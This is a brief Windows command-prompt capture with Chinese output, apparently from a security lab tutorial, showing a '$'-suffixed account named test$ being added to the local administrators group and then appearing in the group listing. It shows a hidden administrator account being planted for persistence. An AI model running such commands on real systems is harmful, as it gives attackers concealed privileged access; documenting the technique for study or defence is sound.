 C:\Windows\system32>net localgroup administrators test$ /add
命令成功完成。
C:\Windows\system32>net localgroup administrators
别名     administrators
注释     管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
Administrator
ADMINSTRATOR
test$
命令成功完成。
C:\Windows\system32>
字节脉搏实验室